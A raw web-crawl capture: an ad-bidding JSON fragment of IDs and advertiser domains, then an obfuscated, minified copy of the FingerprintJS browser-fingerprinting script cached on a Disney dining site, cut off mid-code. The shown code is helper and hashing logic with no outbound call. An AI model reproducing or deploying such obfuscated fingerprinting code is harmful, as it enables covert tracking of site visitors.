3382_o8icj9qr","3658_26587_z37bfdul","3658_68620_T26526141","3658_78719_r8iau6rq","3658_93957_T26479487","3702_139777_T26561372","3702_139777_T26561402","3702_139777_T26561436","3702_139777_T26561470","3702_139777_T26561563","381513943572","39989222","39989240","3LMBEkP-wis","3eygb4a4","3x0i061s","3x2980i061s","408698547","409_227223","409_227224","409_228069","409_228080","42604842","43435727","439246469228","44023623","44629254","458901553568","46uk7yb6","47370256","47633464","485027845327","49139091","4aqwokyz","4c9wb6f0","4dor7bwp","4etfwvf1","4yesq9qe","50479792","51372410","514819301","52946075","53v6aquw","549423","54tt2h8n","5510:2whm7rx3","5510:n4sd49eg","5510:wu5bm8g3","55167461","552726073","554462","554470","554478","55629343","5563_66529_OADD2.7216038222960_10VZK8GXV27R87HTIK","557_409_216596","557_409_220352","557_409_228069","557_409_228077","557_409_228115","558_93_ln7h8v9d","56341213","5636:12023788","56635908","57149985","573918491","576777115309199355","579179898957494363","583425972381126824","591116859824243883","591536735774266318","592560343128254480","5j1ruvzp","5j2wfnhs","5l03u8j0","5wde916w","600618969","6026507537","60325468","609577512","60f5a06w","61491283","61900466","61916211","61916223","61916225","61916229","61932957","62187798","6226528609","6226530649","6226543495","6226563631","6226563651","6250_66552_1169285543","6250_66552_1170285913","627506494","628013471","628013474","628015148","628086965","628153170","628153173","628222860","628223277","628359889","628360582","628444262","628444349","628444439","628456307","628456382","628456391","628622163","628622172","628622175","628622178","628622241","628683371","628687043","628687157","628687460","628687463","628841673","629007394","629167998","629168001","629168010","629168565","629171196","629171202","62946736","62946748","62950770","629573857","62971378","630928655","632096508","63220448","632270819","632284028","632426865","632426961","632526247","632542639","632543287","632549440","6365_61796_785361576712","651637459","651637461","6547_67916_AGadKwnY4IbnLvxf4Qqr","659216891404","659713728691","66m08xhz","680_99480_700109379","68rseg59","690_99485_1610326628","690_99485_1610326728","695879875","696162833","6ejtrnf9","6hdog2cy","6tj9m7jw","6wbm92qr","700117708","702397981","702423494","702759176","704782760","705115233","705115332","705115442","705115523","705116521","705127202","708072154","708072155","708073266","708074740","708718952","708727053","73mggl4h","74243_74_18482789","74243_74_18482790","74243_74_18482791","74243_74_18482792","74wv3qdx","77gj3an4","786144481598","786935973586","78827824","79515064","7969_149355_45862734","7fc6xgyo","7qevw67b","8152859","8152878","8152879","8154362","8193078","8193095","86991452","88rv7n3t","8968064","8b5u826e","8becnbf0","8d298oidghg","8doidghg","8e0ygb95","8e298uh5txf","8orkh93v","8t42112sd92oz","8ul426rx","8vksyva6","9057/0328842c8f1d017570ede5c97267f40d","9057/1ed2e1a3f7522e9d5b4d247b57ab0c7c","9057/211d1f0fa71d1a58cabee51f2180e38f","9057/231dc6cdaab2d0112d8c69cdcbfdf9e9","90_12270190","96ykypt4","97tc94in","9nex8xyd","9rqgwgyb","9t4iqfji","9u298v8wyk4","9uv8wyk4","QSrKwUxdows","_P-zIIc5ugE","a3fs8a8c","ahnxpq60","alhocaus","arkbrnjf","b5idbd4d","b90cwbcd","bd5xg6f6","bop8ah9a","bpwmigtk","bs298gbu9lt","bsgbu9lt","bxvl2c9f","c1hsjx06","c6alwlug","cd40m5wq","ci298avbv3p","ciavbv3p","ckmb4c3j","clbujs0n","cr-6ovjht2eubwe","cr-6ovjht2eubxe","cr-98q00e8qubqk","cr-9hxzbqc08jrgv2","cr-aawz3jzsubwj","cr-ghun4f53u9vd","cr-ghun4f53uatj","cr-h6q46o706lrgv2","cr-j5th5i2rubwe","cr-ndebulm8u9vd","cr-ndebulm8uatj","cr-ndebulm8ubxe","cr-r5fqbsaru9vd","cxntlnlg","d8yfzwos","dcahxe7s","dqp6gdoz","e0I4RqZGRHk","efvt03on","ey8vsnzk","eyprp485","f02984zcoco","f04zcoco","f3298craufm","f3craufm","f7ddtazr","f7piy8nj","fcn2zae1","fdujxvyb","fj5atwid","fmbxvfw0","fpbj0p83","ft79er7MHcU","g749lgab","gbwct10b","gi7efte4","gsmex0yb","haf4w7r0","heyp82hb","hffavbt7","hgrz3ggo","hhfvml3d","hswgcqif","hu17lm1b","hu2988cf63l","huok5tyj","hzh74smw","i2aglcoy","inex5i3c","ixloxmvy","j1xlxeqb","j4r0agpc","jaewo2n1","jkx1zd5l","jo298x7do5h","jzqxffb2","k2xfz54q","k63nw1yj","k83t7fjn","kewggb2d","kk5768bd","klbvr7ib","knoebx5v","krcgprt9","ksrdc5dk","l45j4icj","lc408s2k","leb6igu0","lhgwl31z","ln7h8v9d","m2n177jy","m6a7w0sw","m8bu8w55","mk298zzyvlu","mkzzyvlu","mnzinbrt","muvxy961","n3egwnq7","n4sd49eg","n8w0plts","nbbqie61","nnkhm999","ntjn5z55","nwbpobii","nx0p7cuj","o3v1i5bp","o8icj9qr","of8dd9pr","ofoon6ir","oj70mowv","op9gtamy","owg2zchv","owpdp17p","p0odjzyt","p28f3jtb","pagvt0pd","pj4s1p9u","pl298th4l1a","plth4l1a","poc1p809","pth04qht","pvgx7ymi","pzgd3hum","q855phcn","qM1pWMu_Q2s","qcnsh7qk","ql36hp0l","qt09ii59","r0u09phz","r1298vz35ov","r1vz35ov","r3co354x","r8iau6rq","revf1erj","rxj4b6nw","s04zsea2","s2ahu2ae","s4s41bit","sbkk6qvv","sbp1kvat","sdeo60cf","sf298lyeogy","sflyeogy","sj78qu8s","sq3uu9ln","ssnofwh5","svinlp2o","t2dlmwva","t2qwo7di","t34l2d9w","t3wa7f3z","t7d69r6a","tcyib76d","ti0s3bz3","tp3gXNhF8XQ","u2x4z0j8","u6298m6v3bh","uis65v79","ut42112berk8n","utberk8n","v655isua","v705kko8","vdcb5d4i","ven7pu1c","vkbn9x1p","vn42112pj6acw","vwg10e52","w3298ez2pdd","w82ynfkl","we298ipc92n","wg6d64ah","wh1qnb7s","wih2rdv3","wix9gxm5","wk1hlak8","wn2a3vit","wu5bm8g3","wxfnrapl","x22981s451d","x420t9me","xNY_QI6-iOA","xakhh2un","xwhet1qh","y1n5jppo","y47904lt","y5wqlp8j","yass8yy7","yi6qlg3p","zaiy3lqy","ziox91q0","zm42112h9qs26","zp0ia0an","zp2980ia0an","zq298r5evgv","zqr5evgv","zsvdh1xi","zsviwgi5","ztlksnbe","zv298fjb0vm","zvfjb0vm","zwzjgvpw","2343608","2343609","2343612","2343613","2344374","2344375","2344386","5700:672549180","5700:672552173","638791959","638794438","643846157","672549180","672552173","707249248","7942757","7967351","7979132","7979135","cr-e9x05e8u27sm0","cr-e9x05e8u27uiu","cr-e9x05e8u27vix","cr-e9x05e8u27vjv","cr-e9x05h3s17sm0","cr-e9x05h3s17uiu","cr-e9x05h3s17vix","cr-e9x05h3s17vjv","cr-eas10j0u07sm0","cr-eas10j0u07uiu","cr-eas10j0u07vix","cr-edry0m0xt7sm0","cr-f6wv0m1t17sm0","cr-f6wv0m1t17uiu","f9cpze7e","nodohvfi","qnqfz5kx","t8wl12j1"],"pmp":[],"adomains":["123notices.com","1md.org","about.bugmd.com","acelauncher.com","adameve.com","akusoli.com","allyspin.com","arthrozene.com","askanexpertonline.com","atomapplications.com","bassbet.com","betsson.gr","biz-zone.co","bizreach.jp","braverx.com","bubbleroom.se","bugmd.com","buydrcleanspray.com","buysplashcleaner.com","byrna.com","capitaloneshopping.com","clarifion.com","combatironapparel.com","controlcase.com","convertwithwave.com","cotosen.com","countingmypennies.com","couponthatworks.com","cratedb.com","croisieurope.be","cs.money","dallasnews.com","definition.org","derila-ergo.com","dhgate.com","dhs.gov","displate.com","dothisforliver.com","easyprint.app","easyrecipefinder.co","easyview.app","ebook1g.peptidesciences.com","fabpop.net","familynow.club","filejomkt.run","fla-keys.com","folkaly.com","g123.jp","gameswaka.com","getbugmd.com","getconsumerchoice.com","getcubbie.com","gowavebrowser.co","gowdr.com","gransino.com","gratefulfinance.com","grosvenorcasinos.com","guard.io","hashtagchatter.com","hero-wars.com","holts.com","instantbuzz.net","investmentguru.com","itsmanual.com","jackpotcitycasino.com","justanswer.com","justanswer.es","la-date.com","lightinthebox.com","liverhealthformula.com","liverrenew.com","local.com","lovehoney.com","lowerjointpain.com","lulutox.com","lumoslearning.com","lymphsystemsupport.com","manuals-help.com","manualsdirectory.org","meccabingo.com","medimops.de","mensdrivingforce.com","millioner.com","miniretornaveis.com","mobiplus.me","mxplayer.in","myiq.com","nailfungus.ca","national-lottery.co.uk","naturalhealthreports.net","nbliver360.com","nervepaindiscovery.com","nikke-global.com","nordicspirit.co.uk","nuubu.com","onlinemanualspdf.co","original-play.com","outliermodel.com","paperela.com","paradisestays.site","parasiterelief.com","parasitesnomore.com","peta.org","photoshelter.com","plannedparenthood.org","playvod-za.com","printeasilyapp.com","printwithwave.com","profitor.com","prostaluxformula.com","quicklearnx.com","quickrecipehub.com","rakuten-sec.co.jp","rangeusa.com","refinancegold.com","robocat.com","royalcaribbean.com","saba.com.mx","shift.com","simple.life","spinbara.com","systeme.io","taboola.com","tackenberg.de","temu.com","tenfactorialrocks.com","theoceanac.com","topaipick.com","totaladblock.com","twinkl.com","usconcealedcarry.com","vagisil.com","vegashero.com","vegogarden.com","veryfast.io","viewmanuals.com","viewrecipe.net","viewtemplates.com","votervoice.net","vuse.com","wavebrowser.co","wavebrowserpro.com","weareplannedparenthood.org","winred.com","xiaflex.com","yourchamilia.com"]}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.disneydining.com/wp-content/cache/min/1/az9rQRA/ma.js?ver=1769525336
body_size: 43515
content:
(function(_0x31d5ea,_0x198345){var _0x4dd2b2=_0xb92d,_0x40d0d=_0x31d5ea();while(!![]){try{var _0x43295f=-parseInt(_0x4dd2b2(0x583))/0x1+parseInt(_0x4dd2b2(0x1a5))/0x2*(parseInt(_0x4dd2b2(0x692))/0x3)+parseInt(_0x4dd2b2(0x3db))/0x4+-parseInt(_0x4dd2b2(0x655))/0x5*(parseInt(_0x4dd2b2(0x764))/0x6)+parseInt(_0x4dd2b2(0x67e))/0x7*(parseInt(_0x4dd2b2(0x77c))/0x8)+-parseInt(_0x4dd2b2(0x610))/0x9+-parseInt(_0x4dd2b2(0x728))/0xa*(-parseInt(_0x4dd2b2(0x1f6))/0xb);if(_0x43295f===_0x198345)break;else _0x40d0d.push(_0x40d0d.shift())}catch(_0x108c2c){_0x40d0d.push(_0x40d0d.shift())}}}(_0x42c0,0x8ae5f));var FingerprintJS=function(_0x4f8fd0){'use strict';var _0x2c8674=_0xb92d;var _0x17b135=function(){var _0x12378f=_0xb92d;return _0x17b135=Object[_0x12378f(0x62c)+'gn']||function(_0x30edac){var _0x3b716f=_0x12378f;for(var _0x19edb5,_0x57d296=0x1,_0x5d6647=arguments[_0x3b716f(0x837)+'th'];_0x57d296<_0x5d6647;_0x57d296++)for(var _0x45c7a7 in _0x19edb5=arguments[_0x57d296])Object[_0x3b716f(0x71e)+'otyp'+'e'][_0x3b716f(0x331)+_0x3b716f(0x35a)+_0x3b716f(0x673)+'ty'][_0x3b716f(0x593)](_0x19edb5,_0x45c7a7)&&(_0x30edac[_0x45c7a7]=_0x19edb5[_0x45c7a7]);return _0x30edac},_0x17b135['appl'+'y'](this,arguments);};function _0x42d64a(_0xcee80a,_0x4de2d6,_0x5b3184,_0x52f025){return new(_0x5b3184||(_0x5b3184=Promise))(function(_0x54ea23,_0x5e69b5){var _0x469d64=_0xb92d;function _0x1bf543(_0x4b720b){try{_0x419f5e(_0x52f025.next(_0x4b720b))}catch(_0x87031){_0x5e69b5(_0x87031)}}function _0x1e46dd(_0x20a34f){var _0x5e5d46=_0xb92d;try{_0x419f5e(_0x52f025[_0x5e5d46(0x311)+'w'](_0x20a34f))}catch(_0x215d2){_0x5e69b5(_0x215d2)}}function _0x419f5e(_0x4de717){var _0x38568b=_0xb92d,_0x3f5eea;_0x4de717[_0x38568b(0x52d)]?_0x54ea23(_0x4de717[_0x38568b(0x5ce)+'e']):(_0x3f5eea=_0x4de717['valu'+'e'],_0x3f5eea instanceof _0x5b3184?_0x3f5eea:new _0x5b3184(function(_0x206206){_0x206206(_0x3f5eea)}))['then'](_0x1bf543,_0x1e46dd)}_0x419f5e((_0x52f025=_0x52f025['appl'+'y'](_0xcee80a,_0x4de2d6||[]))[_0x469d64(0x76a)]())})}function _0x32dc53(_0x58b019,_0x53eb14){var _0x2d735b=_0xb92d,_0xe711dc,_0x296842,_0x4c6de9,_0x1bd948,_0x1a2b08={'label':0x0,'sent':function(){if(0x1&_0x4c6de9[0x0])throw _0x4c6de9[0x1];return _0x4c6de9[0x1]},'trys':[],'ops':[]};return _0x1bd948={'next':_0x941ae1(0x0),'throw':_0x941ae1(0x1),'return':_0x941ae1(0x2)},_0x2d735b(0x735)+'tion'==typeof Symbol&&(_0x1bd948[Symbol[_0x2d735b(0x540)+_0x2d735b(0x67f)]]=function(){return this}),_0x1bd948;function _0x941ae1(_0x374dd6){return function(_0x417561){return function(_0x319d35){var _0x1b9b27=_0xb92d;if(_0xe711dc)throw new TypeError(_0x1b9b27(0x197)+_0x1b9b27(0x206)+_0x1b9b27(0x71f)+'\x20alr'+_0x1b9b27(0x1e9)+_0x1b9b27(0x7e3)+_0x1b9b27(0x1b3)+_0x1b9b27(0x83e));for(;_0x1bd948&&(_0x1bd948=0x0,_0x319d35[0x0]&&(_0x1a2b08=0x0)),_0x1a2b08;)try{if(_0xe711dc=0x1,_0x296842&&(_0x4c6de9=0x2&_0x319d35[0x0]?_0x296842[_0x1b9b27(0x3a5)+'rn']:_0x319d35[0x0]?_0x296842[_0x1b9b27(0x311)+'w']||((_0x4c6de9=_0x296842['retu'+'rn'])&&_0x4c6de9.call(_0x296842),0x0):_0x296842[_0x1b9b27(0x76a)])&&!(_0x4c6de9=_0x4c6de9[_0x1b9b27(0x593)](_0x296842,_0x319d35[0x1]))['done'])return _0x4c6de9;switch(_0x296842=0x0,_0x4c6de9&&(_0x319d35=[0x2&_0x319d35[0x0],_0x4c6de9[_0x1b9b27(0x5ce)+'e']]),_0x319d35[0x0]){case 0x0:case 0x1:_0x4c6de9=_0x319d35;break;case 0x4:return _0x1a2b08['labe'+'l']++,{'value':_0x319d35[0x1],'done':!0x1};case 0x5:_0x1a2b08[_0x1b9b27(0x3b7)+'l']++,_0x296842=_0x319d35[0x1],_0x319d35=[0x0];continue;case 0x7:_0x319d35=_0x1a2b08.ops[_0x1b9b27(0x7fc)](),_0x1a2b08[_0x1b9b27(0x842)].pop();continue;default:if(!(_0x4c6de9=_0x1a2b08[_0x1b9b27(0x842)],(_0x4c6de9=_0x4c6de9[_0x1b9b27(0x837)+'th']>0x0&&_0x4c6de9[_0x4c6de9[_0x1b9b27(0x837)+'th']-0x1])||0x6!==_0x319d35[0x0]&&0x2!==_0x319d35[0x0])){_0x1a2b08=0x0;continue}if(0x3===_0x319d35[0x0]&&(!_0x4c6de9||_0x319d35[0x1]>_0x4c6de9[0x0]&&_0x319d35[0x1]<_0x4c6de9[0x3])){_0x1a2b08[_0x1b9b27(0x3b7)+'l']=_0x319d35[0x1];break}if(0x6===_0x319d35[0x0]&&_0x1a2b08['labe'+'l']<_0x4c6de9[0x1]){_0x1a2b08[_0x1b9b27(0x3b7)+'l']=_0x4c6de9[0x1],_0x4c6de9=_0x319d35;break}if(_0x4c6de9&&_0x1a2b08[_0x1b9b27(0x3b7)+'l']<_0x4c6de9[0x2]){_0x1a2b08[_0x1b9b27(0x3b7)+'l']=_0x4c6de9[0x2],_0x1a2b08[_0x1b9b27(0x6d1)][_0x1b9b27(0x321)](_0x319d35);break}_0x4c6de9[0x2]&&_0x1a2b08[_0x1b9b27(0x6d1)][_0x1b9b27(0x7fc)](),_0x1a2b08[_0x1b9b27(0x842)][_0x1b9b27(0x7fc)]();continue}_0x319d35=_0x53eb14.call(_0x58b019,_0x1a2b08)}catch(_0x10352e){_0x319d35=[0x6,_0x10352e],_0x296842=0x0}finally{_0xe711dc=_0x4c6de9=0x0}if(0x5&_0x319d35[0x0])throw _0x319d35[0x1];return{'value':_0x319d35[0x0]?_0x319d35[0x1]:void 0x0,'done':!0x0}}([_0x374dd6,_0x417561])}}}function _0xf51ed5(_0x43d6b2,_0x3ee6a9,_0x50f71a){var _0xe16a7f=_0xb92d;if(_0x50f71a||0x2===arguments[_0xe16a7f(0x837)+'th']){for(var _0x4b504e,_0x32f5ee=0x0,_0x333d79=_0x3ee6a9['leng'+'th'];_0x32f5ee<_0x333d79;_0x32f5ee++)!_0x4b504e&&_0x32f5ee in _0x3ee6a9||(_0x4b504e||(_0x4b504e=Array[_0xe16a7f(0x71e)+_0xe16a7f(0x55a)+'e'][_0xe16a7f(0x36c)+'e'].call(_0x3ee6a9,0x0,_0x32f5ee)),_0x4b504e[_0x32f5ee]=_0x3ee6a9[_0x32f5ee]);}return _0x43d6b2['conc'+'at'](_0x4b504e||Array[_0xe16a7f(0x71e)+_0xe16a7f(0x55a)+'e'][_0xe16a7f(0x36c)+'e'].call(_0x3ee6a9))}var _0x1030e0=_0x2c8674(0x23e)+'0';function _0x42b2cd(_0x28cba3,_0x133a33){return new Promise(function(_0x4e05a8){return setTimeout(_0x4e05a8,_0x28cba3,_0x133a33)})}function _0x58a073(_0x3fa0f7){var _0x103633=_0x2c8674;return!!_0x3fa0f7&&_0x103633(0x735)+_0x103633(0x398)==typeof _0x3fa0f7[_0x103633(0x3a7)]}function _0x390855(_0x378a0d,_0x3c2a05){var _0x514602=_0x2c8674;try{var _0x17891f=_0x378a0d();_0x58a073(_0x17891f)?_0x17891f[_0x514602(0x3a7)](function(_0x20bc44){return _0x3c2a05(!0x0,_0x20bc44)},function(_0xb172cc){return _0x3c2a05(!0x1,_0xb172cc)}):_0x3c2a05(!0x0,_0x17891f)}catch(_0x14744c){_0x3c2a05(!0x1,_0x14744c)}}function _0x5f0008(_0x5e19e4,_0x284d41,_0x5d5599){return void 0x0===_0x5d5599&&(_0x5d5599=0x10),_0x42d64a(this,void 0x0,void 0x0,function(){var _0x408591,_0x40658f,_0x21aab2,_0x3277d1;return _0x32dc53(this,function(_0x23a12e){var _0x46d570=_0xb92d;switch(_0x23a12e[_0x46d570(0x3b7)+'l']){case 0x0:_0x408591=Array(_0x5e19e4[_0x46d570(0x837)+'th']),_0x40658f=Date.now(),_0x21aab2=0x0,_0x23a12e[_0x46d570(0x3b7)+'l']=0x1;case 0x1:return _0x21aab2<_0x5e19e4[_0x46d570(0x837)+'th']?(_0x408591[_0x21aab2]=_0x284d41(_0x5e19e4[_0x21aab2],_0x21aab2),(_0x3277d1=Date[_0x46d570(0x2c9)]())>=_0x40658f+_0x5d5599?(_0x40658f=_0x3277d1,[0x4,new Promise(function(_0x331143){var _0x5c6b5b=_0x46d570,_0x1b28ab=new MessageChannel();_0x1b28ab[_0x5c6b5b(0x6d8)+'1'][_0x5c6b5b(0x825)+_0x5c6b5b(0x26d)+'e']=function(){return _0x331143()},_0x1b28ab[_0x5c6b5b(0x6d8)+'2'][_0x5c6b5b(0x469)+'Mess'+_0x5c6b5b(0x402)](null)})]):[0x3,0x3]):[0x3,0x4];case 0x2:_0x23a12e.sent(),_0x23a12e['labe'+'l']=0x3;case 0x3:return++_0x21aab2,[0x3,0x1];case 0x4:return[0x2,_0x408591]}})})}function _0x38b738(_0x1b057c){var _0x5acc4f=_0x2c8674;return _0x1b057c[_0x5acc4f(0x3a7)](void 0x0,function(){}),_0x1b057c}function _0x21de9a(_0x28866e){return parseInt(_0x28866e)}function _0x2f1dc4(_0x3bb1ff){return parseFloat(_0x3bb1ff)}function _0x547cfd(_0x47d0f6,_0x2662ca){var _0x270d7c=_0x2c8674;return _0x270d7c(0x873)+'er'==typeof _0x47d0f6&&isNaN(_0x47d0f6)?_0x2662ca:_0x47d0f6}function _0xabc450(_0x3bfa5e){var _0x4c2ebf=_0x2c8674;return _0x3bfa5e[_0x4c2ebf(0x8a2)+'ce'](function(_0x27b10c,_0x62ff2a){return _0x27b10c+(_0x62ff2a?0x1:0x0)},0x0)}function _0x4ffbba(_0x31e715,_0x30a232){var _0x4c684a=_0x2c8674;if(void 0x0===_0x30a232&&(_0x30a232=0x1),Math.abs(_0x30a232)>=0x1)return Math[_0x4c684a(0x67b)+'d'](_0x31e715/_0x30a232)*_0x30a232;var _0x4939c2=0x1/_0x30a232;return Math[_0x4c684a(0x67b)+'d'](_0x31e715*_0x4939c2)/_0x4939c2}function _0xf09220(_0x430b82,_0x12e94c){var _0x5953b4=_0x430b82[0x0]>>>0x10,_0x59d58c=0xffff&_0x430b82[0x0],_0x58bf48=_0x430b82[0x1]>>>0x10,_0x1965d5=0xffff&_0x430b82[0x1],_0x21b8a0=_0x12e94c[0x0]>>>0x10,_0x4ff78c=0xffff&_0x12e94c[0x0],_0x11c220=_0x12e94c[0x1]>>>0x10,_0x14414b=0x0,_0x29f849=0x0,_0x10f44f=0x0,_0x3076b7=0x0;_0x10f44f+=(_0x3076b7+=_0x1965d5+(0xffff&_0x12e94c[0x1]))>>>0x10,_0x3076b7&=0xffff,_0x29f849+=(_0x10f44f+=_0x58bf48+_0x11c220)>>>0x10,_0x10f44f&=0xffff,_0x14414b+=(_0x29f849+=_0x59d58c+_0x4ff78c)>>>0x10,_0x29f849&=0xffff,_0x14414b+=_0x5953b4+_0x21b8a0,_0x14414b&=0xffff,_0x430b82[0x0]=_0x14414b<<0x10|_0x29f849,_0x430b82[0x1]=_0x10f44f<<0x10|_0x3076b7}function _0x35f2c2(_0x37f417,_0x33e1c2){var _0x21ae77=_0x37f417[0x0]>>>0x10,_0x761be3=0xffff&_0x37f417[0x0],_0x2200f8=_0x37f417[0x1]>>>0x10,_0x364955=0xffff&_0x37f417[0x1],_0x36a936=_0x33e1c2[0x0]>>>0x10,_0x31dbda=0xffff&_0x33e1c2[0x0],_0x3aa460=_0x33e1c2[0x1]>>>0x10,_0x4c8a03=0xffff&_0x33e1c2[0x1],_0x2fd650=0x0,_0x2d7232=0x0,_0x491bc1=0x0,_0x269a14=0x0;_0x491bc1+=(_0x269a14+=_0x364955*_0x4c8a03)>>>0x10,_0x269a14&=0xffff,_0x2d7232+=(_0x491bc1+=_0x2200f8*_0x4c8a03)>>>0x10,_0x491bc1&=0xffff,_0x2d7232+=(_0x491bc1+=_0x364955*_0x3aa460)>>>0x10,_0x491bc1&=0xffff,_0x2fd650+=(_0x2d7232+=_0x761be3*_0x4c8a03)>>>0x10,_0x2d7232&=0xffff,_0x2fd650+=(_0x2d7232+=_0x2200f8*_0x3aa460)>>>0x10,_0x2d7232&=0xffff,_0x2fd650+=(_0x2d7232+=_0x364955*_0x31dbda)>>>0x10,_0x2d7232&=0xffff,_0x2fd650+=_0x21ae77*_0x4c8a03+_0x761be3*_0x3aa460+_0x2200f8*_0x31dbda+_0x364955*_0x36a936,_0x2fd650&=0xffff,_0x37f417[0x0]=_0x2fd650<<0x10|_0x2d7232,_0x37f417[0x1]=_0x491bc1<<0x10|_0x269a14}function _0x176e59(_0x1be8d1,_0x430968){var _0x12621f=_0x1be8d1[0x0];0x20===(_0x430968%=0x40)?(_0x1be8d1[0x0]=_0x1be8d1[0x1],_0x1be8d1[0x1]=_0x12621f):_0x430968<0x20?(_0x1be8d1[0x0]=_0x12621f<<_0x430968|_0x1be8d1[0x1]>>>0x20-_0x430968,_0x1be8d1[0x1]=_0x1be8d1[0x1]<<_0x430968|_0x12621f>>>0x20-_0x430968):(_0x430968-=0x20,_0x1be8d1[0x0]=_0x1be8d1[0x1]<<_0x430968|_0x12621f>>>0x20-_0x430968,_0x1be8d1[0x1]=_0x12621f<<_0x430968|_0x1be8d1[0x1]>>>0x20-_0x430968)}function _0x579127(_0x15bd9e,_0x5e2a10){0x0!==(_0x5e2a10%=0x40)&&(_0x5e2a10<0x20?(_0x15bd9e[0x0]=_0x15bd9e[0x1]>>>0x20-_0x5e2a10,_0x15bd9e[0x1]=_0x15bd9e[0x1]<<_0x5e2a10):(_0x15bd9e[0x0]=_0x15bd9e[0x1]<<_0x5e2a10-0x20,_0x15bd9e[0x1]=0x0))}function _0x386c48(_0x4caf6c,_0x3a14f6){_0x4caf6c[0x0]^=_0x3a14f6[0x0],_0x4caf6c[0x1]^=_0x3a14f6[0x1]}var _0xdf9484=[0xff51afd7,0xed558ccd],_0x47ce76=[0xc4ceb9fe,0x1a85ec53];function _0x16c52b(_0x33488e){var _0x5df66e=[0x0,_0x33488e[0x0]>>>0x1];_0x386c48(_0x33488e,_0x5df66e),_0x35f2c2(_0x33488e,_0xdf9484),_0x5df66e[0x1]=_0x33488e[0x0]>>>0x1,_0x386c48(_0x33488e,_0x5df66e),_0x35f2c2(_0x33488e,_0x47ce76),_0x5df66e[0x1]=_0x33488e[0x0]>>>0x1,_0x386c48(_0x33488e,_0x5df66e)}var _0x56e9bf=[0x87c37b91,0x114253d5],_0x1063f1=[0x4cf5ad43,0x2745937f],_0x3233ec=[0x0,0x5],_0x5f38c6=[0x0,0x52dce729],_0x3b3dd1=[0x0,0x38495ab5];function _0xef1ff8(_0x13ac95,_0x7fb16){var _0x452bc6=_0x2c8674,_0x4b6028=function(_0x2b6ea6){var _0x5f070f=_0xb92d;for(var _0x275bc5=new Uint8Array(_0x2b6ea6[_0x5f070f(0x837)+'th']),_0x434d2d=0x0;_0x434d2d<_0x2b6ea6[_0x5f070f(0x837)+'th'];_0x434d2d++){var _0x4ac269=_0x2b6ea6[_0x5f070f(0x223)+_0x5f070f(0x7d1)+'At'](_0x434d2d);if(_0x4ac269>0x7f)return new TextEncoder()['enco'+'de'](_0x2b6ea6);_0x275bc5[_0x434d2d]=_0x4ac269}return _0x275bc5}(_0x13ac95);_0x7fb16=_0x7fb16||0x0;var _0x4ad21f,_0x554a5f=[0x0,_0x4b6028[_0x452bc6(0x837)+'th']],_0xa932ae=_0x554a5f[0x1]%0x10,_0x30d1e7=_0x554a5f[0x1]-_0xa932ae,_0x48a11e=[0x0,_0x7fb16],_0x445d95=[0x0,_0x7fb16],_0x1839dd=[0x0,0x0],_0x3f7d3c=[0x0,0x0];for(_0x4ad21f=0x0;_0x4ad21f<_0x30d1e7;_0x4ad21f+=0x10)_0x1839dd[0x0]=_0x4b6028[_0x4ad21f+0x4]|_0x4b6028[_0x4ad21f+0x5]<<0x8|_0x4b6028[_0x4ad21f+0x6]<<0x10|_0x4b6028[_0x4ad21f+0x7]<<0x18,_0x1839dd[0x1]=_0x4b6028[_0x4ad21f]|_0x4b6028[_0x4ad21f+0x1]<<0x8|_0x4b6028[_0x4ad21f+0x2]<<0x10|_0x4b6028[_0x4ad21f+0x3]<<0x18,_0x3f7d3c[0x0]=_0x4b6028[_0x4ad21f+0xc]|_0x4b6028[_0x4ad21f+0xd]<<0x8|_0x4b6028[_0x4ad21f+0xe]<<0x10|_0x4b6028[_0x4ad21f+0xf]<<0x18,_0x3f7d3c[0x1]=_0x4b6028[_0x4ad21f+0x8]|_0x4b6028[_0x4ad21f+0x9]<<0x8|_0x4b6028[_0x4ad21f+0xa]<<0x10|_0x4b6028[_0x4ad21f+0xb]<<0x18,_0x35f2c2(_0x1839dd,_0x56e9bf),_0x176e59(_0x1839dd,0x1f),_0x35f2c2(_0x1839dd,_0x1063f1),_0x386c48(_0x48a11e,_0x1839dd),_0x176e59(_0x48a11e,0x1b),_0xf09220(_0x48a11e,_0x445d95),_0x35f2c2(_0x48a11e,_0x3233ec),_0xf09220(_0x48a11e,_0x5f38c6),_0x35f2c2(_0x3f7d3c,_0x1063f1),_0x176e59(_0x3f7d3c,0x21),_0x35f2c2(_0x3f7d3c,_0x56e9bf),_0x386c48(_0x445d95,_0x3f7d3c),_0x176e59(_0x445d95,0x1f),_0xf09220(_0x445d95,_0x48a11e),_0x35f2c2(_0x445d95,_0x3233ec),_0xf09220(_0x445d95,_0x3b3dd1);_0x1839dd[0x0]=0x0,_0x1839dd[0x1]=0x0,_0x3f7d3c[0x0]=0x0,_0x3f7d3c[0x1]=0x0;var _0x33beb9=[0x0,0x0];switch(_0xa932ae){case 0xf:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0xe],_0x579127(_0x33beb9,0x30),_0x386c48(_0x3f7d3c,_0x33beb9);case 0xe:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0xd],_0x579127(_0x33beb9,0x28),_0x386c48(_0x3f7d3c,_0x33beb9);case 0xd:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0xc],_0x579127(_0x33beb9,0x20),_0x386c48(_0x3f7d3c,_0x33beb9);case 0xc:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0xb],_0x579127(_0x33beb9,0x18),_0x386c48(_0x3f7d3c,_0x33beb9);case 0xb:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0xa],_0x579127(_0x33beb9,0x10),_0x386c48(_0x3f7d3c,_0x33beb9);case 0xa:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0x9],_0x579127(_0x33beb9,0x8),_0x386c48(_0x3f7d3c,_0x33beb9);case 0x9:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0x8],_0x386c48(_0x3f7d3c,_0x33beb9),_0x35f2c2(_0x3f7d3c,_0x1063f1),_0x176e59(_0x3f7d3c,0x21),_0x35f2c2(_0x3f7d3c,_0x56e9bf),_0x386c48(_0x445d95,_0x3f7d3c);case 0x8:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0x7],_0x579127(_0x33beb9,0x38),_0x386c48(_0x1839dd,_0x33beb9);case 0x7:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0x6],_0x579127(_0x33beb9,0x30),_0x386c48(_0x1839dd,_0x33beb9);case 0x6:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0x5],_0x579127(_0x33beb9,0x28),_0x386c48(_0x1839dd,_0x33beb9);case 